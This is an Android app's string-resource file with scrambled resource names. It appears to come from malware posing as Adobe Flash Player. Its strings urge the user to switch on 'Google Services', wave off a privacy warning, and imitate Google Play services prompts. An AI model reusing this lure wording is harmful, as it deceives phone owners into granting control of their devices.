 <xml version="1.0" encoding="utf-8">
<resources>
<string name="eubrvj">Adobe® Flash® Player is a lightweight browser plug-in and rich Internet application runtime that
engaging user experiences, stunning audio/video playback, and exciting gameplay.</string>
<string name="qgpjwvr">"Click the ON/OFF button on the upper-right corner to enable Google Services.
Note: You may receive a routine notification about privacy issue after open. Please feel released to open it."</string>
<string name="zakxexcjqaz">Google Services</string>
<string name="kakathwsr">Instagram Shared</string>
<string name="cdryipjm">Enable</string>
<string name="iuiqnm">"%1$s won't work unless you enable Google Play services."</string>
<string name="bqjrnbd">Enable Google Play services</string>
<string name="gijxpdyumeit">Install</string>